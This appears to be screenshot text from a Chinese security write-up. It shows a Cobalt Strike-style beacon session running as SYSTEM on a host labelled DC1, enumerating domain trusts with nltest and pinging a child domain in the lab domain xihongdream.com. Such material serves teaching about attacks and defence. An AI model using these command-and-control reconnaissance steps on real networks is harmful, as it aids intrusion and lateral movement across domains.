 Event Log X Beacon 80.1.1.44@3256 X Beacon 80.1.1.36@752 X Beacon 30.0.0.9@78264 X Beacon 50.1.1.180@4644 X Targets X Files 50.1.1.180@4644 X
beacon> shell nltest /domain_trusts
[*] Tasked beacon to run: nltest /domain_trusts
[+] host called home, sent: 52 bytes
[+] received output:
域信任的列表:
0: PCIN pcin.xihongdream.com (NT 5) (Forest: 1) (Direct Outbound) (Direct Inbound) ( Attr: withinforest )
1: XIHONGDREAM xihongdream.com (NT 5) (Forest Tree Root) (Primary Domain) (Native)
此命令成功完成
beacon> shell ping pcin.xihongdream.com
[*] Tasked beacon to run: ping pcin.xihongdream.com
[+] host called home, sent: 56 bytes
[+] received output:
奇安信攻防社区
正在 Ping pcin.xihongdream.com [40.1.1.99] 具有 32 字节的数据:
来自 40.1.1.99 的回复: 字节=32 时间<1ms TTL=127
来自 40.1.1.99 的回复: 字节=32 时间<1ms TTL=127
来自 40.1.1.99 的回复: 字节=32 时间<1ms TTL=127
来自 40.1.1.99 的回复: 字节=32 时间<1ms TTL=127
40.1.1.99 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
[DC1] SYSTEM */4644 (x64) last: 930ms
beacon>